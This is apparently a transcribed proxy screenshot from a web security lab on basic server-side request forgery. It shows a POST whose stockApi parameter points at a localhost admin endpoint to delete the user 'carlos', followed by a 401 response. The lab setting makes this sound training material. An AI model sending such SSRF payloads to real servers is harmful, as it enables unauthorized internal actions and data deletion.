 Request
Method Header: Text Body: Text
Send
POST
https://0a53003903d6648680e02b8c008900b6.web-security-acade
my.net/product/stock HTTP/1.1
host: 0a53003903d6648680e02b8c008900b6.web-security-academy
.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko
/20100101 Firefox/128.0
Accept: */*
stockApi=http://localhost/admin/delete?username=carlos
Response
Header: Text Body: Text
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 5666
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/
academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>Basic SSRF against the local server</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"